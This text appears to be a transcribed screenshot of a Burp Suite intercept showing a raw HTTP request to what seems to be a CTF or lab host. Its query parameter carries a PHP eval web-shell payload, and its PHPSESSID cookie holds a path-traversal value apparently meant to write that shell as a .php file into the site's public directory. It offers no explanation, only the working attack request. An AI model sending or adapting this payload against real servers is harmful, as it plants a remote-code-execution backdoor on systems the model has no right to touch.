 Request to http://e8fe489880064b818843907d097c34fd.app.mituan.zone:8000 [54.222.208.118]
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /index/vuln?param=<?php+@eval($_REQUEST['pass']);?> / HTTP/1.1
Host: e8fe489880064b818843907d097c34fd.app.mituan.zone:8000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=/../../../public/0000000000x.php
Upgrade-Insecure-Requests: 1